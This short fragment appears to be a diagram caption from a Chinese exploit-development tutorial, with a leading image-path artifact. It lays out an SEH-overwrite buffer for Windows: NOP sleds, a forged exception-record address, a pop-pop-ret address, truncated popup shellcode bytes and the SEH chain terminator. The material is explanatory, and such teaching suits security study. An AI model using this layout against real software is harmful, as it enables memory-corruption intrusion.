 伪造的异常记录地址 pop pop ret地址
216个0x90 4字节 4字节 8个0x90
\x90···\x90 \x14\xFF\x18\x00 \x12\x10\x12\x11 \x90···\x90
弹窗机器码windows8版 SHE链最后标识 终极异常处理函数地址
191字节填充1个\x90 4字节 4字节
\xFC\x68\···\x57\xF8\x90 \xFF\xFF\xFF\xFF \x91\x51\x79\x77